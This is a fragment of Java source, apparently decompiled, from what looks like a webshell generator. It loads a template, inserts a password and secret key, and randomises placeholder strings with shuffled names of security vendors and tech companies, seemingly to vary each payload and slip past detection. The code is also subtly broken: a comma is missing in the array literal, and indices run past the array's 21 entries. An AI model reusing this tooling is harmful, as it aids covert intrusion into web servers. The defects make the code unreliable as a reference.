 try {
InputStream inputStream = Generate.class.getResourceAsStream( name: "template/" + className + ".bin");
String code = new String(functions.readInputStream(inputStream));
inputStream.close();
String[] arr = { "qianxin", "nsfocus", "sangfor", "dbappsecurity", "chaitin", "damddos", "alibaba", "baidu"
"asiainfosec","qingteng","threatbook","antiy","dptech","hillstonenet","topsec","huawei","sina",
"tencent","bytedance","douyin","westone"};
shuffle(arr);
code = code.replace( target: "{pass}", pass).replace( target: "{secretKey}", secretKey)
.replace( target: "{stryi}", arr[0]).replace( target: "{strer}", arr[1])
.replace( target: "{strsan}", arr[2]).replace( target: "{strsi}", arr[3])
.replace( target: "{strwu}", arr[4]).replace( target: "{strliu}", arr[5])
.replace( target: "{strqi}", arr[6]).replace( target: "{strba}", arr[7])
.replace( target: "{strjiu}", arr[8]).replace( target: "{strshi}", arr[9])
.replace( target: "{strshiyi}", arr[10]).replace( target: "{strshier}", arr[11])
.replace( target: "{strshisan}", arr[12]).replace( target: "{strshisi}", arr[13])
.replace( target: "{strshiwu}", arr[14]).replace( target: "{strshiliu}", arr[15])
.replace( target: "{strshiqi}", arr[16]).replace( target: "{strshiba}", arr[17])
.replace( target: "{strshijiu}", arr[18]).replace( target: "{strershi}", arr[19])
.replace( target: "{strershiyi}", arr[20]).replace( target: "{strershier}", arr[21])
.replace( target: "{strershisan}", arr[22]).replace( target: "{strershisi}", arr[23]);
//System.out.println(arr[0]+" "+arr[1]+" "+arr[2]);